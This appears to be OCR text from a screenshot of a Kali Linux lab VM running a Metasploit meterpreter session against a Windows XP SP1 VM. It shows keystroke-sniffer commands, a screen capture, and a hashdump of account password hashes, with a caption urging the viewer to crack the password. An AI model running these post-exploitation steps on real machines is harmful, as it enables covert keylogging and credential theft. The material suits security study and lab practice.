 go to chrome -> crack that pwd
KALI 2019_1 - VMware Workstation
File Edit View VM Tabs Help
kal yug WIN XP SP1 KALI 2019_1
root : ruby — Konsole
File Edit View Bookmarks Settings Help
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /root/NXqmpsKw.jpeg
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:d798fed144101014b3a0f3d67c83bce5:7a28668bc10d8fc547423b23f0b1d617::
:
omkar:1003:728b8c8e407db95020398bce1245d71e:c0ba583087359901a3aaebf46fd7078f:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:02dd09908e86bd6cb275b32ffeaf096
7:::
meterpreter >
root : ruby — Konsole 9:58 PM
To direct input to this VM, click inside or press Ctrl+G.
Type here to search 9:58 PM
7/10/2023